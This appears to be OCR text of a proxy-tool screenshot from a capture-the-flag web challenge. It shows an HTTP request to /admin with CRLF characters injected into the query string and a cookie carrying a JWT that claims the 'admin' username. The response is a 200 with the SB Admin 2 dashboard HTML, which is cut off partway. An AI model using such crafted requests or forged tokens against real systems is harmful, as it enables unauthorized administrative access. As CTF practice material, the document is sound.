 Request
Pretty Raw Hex \n
1 GET /admin?%0d%0a%0d%0a%0d%0aHTTP/1.1
2 Host: challenge.ctf.games:30650
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/93.0.4577.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
6 Sec-GPC: 1
7 Referer:
http://challenge.ctf.games:30650/admin?
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.ey
J1c2VybmFtZSI6ImFkbWluIn0.Ykqid4LTnSPZt
oFb11H-_2q-Vo32g4mLpkEcajK0H7I
11 dnt: 1
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 36645
4 Server: Werkzeug/1.0.1 Python/3.6.9
5 Date: Tue, 14 Sep 2021 04:55:11 GMT
6
7 <!DOCTYPE html>
8 <html lang="en">
9
10 <head>
11
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
15 <meta name="description" content="">
16 <meta name="author" content="">
17
18 <title>
SB Admin 2 - Dashboard
</title>
19
20 <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstra
21 integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossori
22
23 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.13
24
25 <!-- Custom styles for this template-->
26 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/startbootstrap-sb-admin-2@4.1.1/cs
27
28 </head>
29
30 <body id="page-top">
31
32 <!-- Page Wrapper -->
33 <div id="wrapper">
34
35 <!-- Sidebar -->
36 <ul class="navbar-nav bg-gradient-primary sidebar sidebar-dark accordion" id="accordionSid
37
38 <!-- Sidebar - Brand -->
39 <a class="sidebar-brand d-flex align-items-center justify-content-center" href="/">
40 <div class="sidebar-brand-icon rotate-n-15">
41 <i class="fas fa-laugh-wink">
</i>
42 </div>
43 <div class="sidebar-brand-text mx-3">
SB Admin <sup>
2
</sup>
</div>